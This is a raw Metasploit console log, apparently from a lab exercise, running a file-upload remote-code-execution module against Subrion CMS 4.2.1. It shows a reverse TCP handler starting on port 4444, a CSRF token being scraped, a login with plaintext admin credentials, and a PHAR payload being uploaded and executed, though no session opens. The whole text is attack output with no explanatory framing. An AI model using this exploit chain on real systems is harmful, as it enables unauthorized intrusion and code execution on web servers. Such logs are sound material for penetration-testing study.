 msf6 exploit(multi/http/subrion_cms_file_upload_rce) > exploit
[*] Started reverse TCP handler on 10.0.3.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking target web server for a response at: http://10.0.3.15/subrion/panel/panel/
[+] Target is running Subrion CMS.
[*] Checking Subrion CMS version...
[+] Target is running Subrion CMS Version 4.2.1.
[+] The target appears to be vulnerable. However, this version check does not guarantee that the target is vulnerable, since a fix for the vulnerability can easily be applied by a web admin.
[*] Connecting to Subrion Admin Panel login page to obtain CSRF token...
[+] Successfully obtained CSRF token: jGoLNpbV05vKDYzUkcXzIkqsaUZCcoeSm7XkLOcD
[*] Logging in to Subrion Admin Panel at: http://10.0.3.15/subrion/panel/panel/ using credentials admin:Scam2021
[+] Successfully logged in as Administrator.
[*] Preparing payload...
[*] Sending POST data...
[+] Successfully uploaded payload at: http://10.0.3.15/subrion/panel/uploads/apvwzqqbzp.phar
[*] Executing 'apvwzqqbzp.phar'... This file will be deleted after execution.
[+] Successfully executed payload: http://10.0.3.15/subrion/panel/uploads/apvwzqqbzp.phar
[*] Exploit completed, but no session was created.